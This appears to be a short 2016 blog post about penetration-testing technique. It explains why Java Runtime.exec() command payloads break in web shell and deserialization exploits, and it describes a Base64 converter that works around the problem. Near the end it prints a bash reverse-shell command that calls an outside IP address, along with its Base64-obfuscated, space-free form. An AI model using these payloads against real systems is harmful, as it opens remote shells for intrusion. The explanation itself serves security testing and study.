 Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization ex-
ploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called dir_list-
ing . But in the context of the exec() function, that command would instead be interpreted to
fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"' .
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.3.118/888 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjMuMTE4Lzg4OCAwPiYx}|
{base64,-d}|{bash,-i}